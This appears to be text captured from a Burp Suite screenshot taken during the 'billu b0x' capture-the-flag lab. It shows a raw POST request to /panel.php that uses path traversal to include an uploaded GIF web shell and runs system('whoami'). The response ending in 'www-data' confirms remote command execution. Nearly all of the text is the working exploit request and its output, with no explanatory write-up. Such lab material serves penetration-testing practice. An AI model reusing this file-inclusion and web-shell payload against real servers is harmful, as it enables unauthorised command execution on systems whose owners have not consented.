 Go
Cancel
<
>
Target: http://192.168.5.139
?
Request
Raw
Params
Headers
Hex
POST /panel.php HTTP/1.1
Host: 192.168.5.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
Referer: http://192.168.5.139/panel.php
Cookie: PHPSESSID=6c41qkc20pnhei74iicn1ea7c6
Connection: close
Upgrade-Insecure-Requests: 1
load=../../../var/www/uploaded_images/wukong.gif&continue=continue&cmd=system('
whoami');
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
-moz-border-radius: 0px;
border-radius: 6px;
border-bottom: 1px solid black;
color: #28597a;
font-size: 20px;
font-family: Georgia, serif;
text-decoration: none;
vertical-align: left;
align:left;
}
</STYLE>
Welcome to billu b0x <form method=post style="margin: 10px 0px 10px
95%;"><input type=submit name=lg value=Logout></form><hr><br><form method=post>
<select name=load>
<option value="show">Show Users</option>
<option value="add">Add User</option>
</select>
&nbsp<input type=submit name=continue
value="continue"></form><br><br>GIF89awww-data
?
<
+
>
www
1 match